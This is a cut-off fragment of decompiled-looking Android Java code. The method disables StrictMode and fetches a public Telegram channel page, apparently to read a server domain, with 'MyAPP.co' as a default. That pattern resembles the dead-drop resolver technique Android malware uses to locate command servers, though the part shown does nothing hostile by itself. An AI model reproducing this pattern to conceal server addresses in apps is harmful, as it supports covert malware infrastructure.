 public static String SocialCl() throws IOException {
    String domains = "MyAPP.co";
    StrictMode.setThreadPolicy(new Builder().permitAll().build());
    try {
        HttpURLConnection conn = (HttpURLConnection) new URL("https://t.me/yunimorastra").openConnection();
        conn.setRequestMethod("GET");
        BufferedReader in = new BufferedReader(new InputStreamReader(conn.getInputStream()));
        StringBuffer response = new StringBuffer();
        while (true) {
            String readLine = in.readLine();
            String line = readLine;
            if (readLine == null) {
                break;
            }
            response.append(line);